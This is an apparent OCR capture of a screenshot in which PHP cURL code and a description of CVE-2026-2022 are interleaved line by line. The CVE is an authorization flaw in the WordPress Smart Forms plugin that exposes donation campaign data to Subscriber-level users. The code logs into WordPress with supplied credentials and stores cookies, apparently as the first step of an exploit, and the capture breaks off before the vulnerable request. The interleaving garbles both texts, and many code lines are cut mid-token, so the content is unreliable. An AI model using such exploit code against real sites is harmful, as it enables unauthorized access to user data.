
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_FOLLOWLOCATION
=>
true
,
What is CVE-2026-2022?
CURLOPT_COOKIEJAR
=>
'/tmp/cookies.tx
Overview of the vulnerability
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.t
CURLOPT_POST
=>
true
,
CVE-2026-2022 is a vulnerability
CURLOPT_POSTFIELDS
=>
http_build_quer
in the Smart Forms plugin for
'log'
=>
$user
,
'pwd'
=>
$pass
,
WordPress that allows
'wp-submit'
=>
'Log In'
,
authenticated users with
'redirect_to'
=>
$url
,
Subscriber-level access and
'testcookie'
=>
'1'
above to access donation
]
)
,
CURLOPT_HTTPHEADER
=>
[
campaign data without proper
'Content-Type: application/x-www-
authorization. This occurs due to
]
a missing capability check in the
]
)
;
AJAX action
$response
=
curl_exec
(
$ch
)
;
‘rednao_smart_forms_get_campaign
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
curl_close
(
$ch
)
;